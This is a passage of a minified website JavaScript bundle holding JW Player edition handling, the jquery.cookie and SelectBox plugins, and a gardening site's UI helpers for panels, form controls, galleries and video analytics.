>",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var 